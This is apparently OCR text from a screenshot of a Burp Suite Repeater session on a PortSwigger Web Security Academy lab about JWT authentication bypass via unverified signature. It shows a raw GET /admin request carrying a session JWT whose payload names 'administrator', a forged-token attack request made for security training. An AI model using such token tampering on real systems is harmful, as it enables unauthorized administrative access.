 1 2 3 4
2
Burp Suite Community Edition v2023.9.1 - Tempora
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decod
Learn JSON Web Tokens JOSEPH JWT Editor
1 × +
Send Cancel < >
Target: https://0adf00f
Request
Pretty Raw Hex JSON Web Tokens JSON Web Token \n
1 GET /admin HTTP/2
2 Host: 0adf00f2044508888338f01100f50057.web-security-academy.net
3 Cookie: session=
eyJraWQiOiIyNmEyOTA2MC04NjEwLTQ4ODctYjE0Mi01NDE5MWFjN2NmMDYiLCJhbGciOiJSUzI1
NiJ9.eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTcxMzQxMzA4OCwic3ViIjoiYWRtaW5pc3R
yYXRvciJ9.hGKrWZaG-O6IgZWBRewUTYFWOvjESri-ANulG17HldV1ya1HIdQp4AIYIRPb6lsH8-
TUFscnCkS5kino4n21Mw8rhVqarSJUqwNzRQkfnDerc5MAGkpINM15NUf5FPLVDk_Vo_YYD49q_S
63oJ-2IuMidf_qujhLTUPdcWThQbOCQ1Mf6ndxwztrsHIZcXxWUXkQ1HN6SlFCCxjheCs0r4fyAm
rv3kN2EB-gfgXyjJ3-bMknurLmuGXVlc3vM7EVkNnU0cOSS-48EOXtRC6ogYfmPZaUSBKi7KdhOT
akeR7GV2_Mxa8tFFBVa3zLRZBKDUYDSWffJZ_ybYFnu5EQpA
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16
17
Fi
min
co
co
All labs | Web Security Aca × Lab: JWT authentication b × JWT authentication bypas × +
https://0adf00f2044508888338f01100f50057.web-security-academy.net/admin
Web Security
Academy
JWT authentication bypass via unverified signature
Back to lab description
Admin interface only available if logged in as an administrator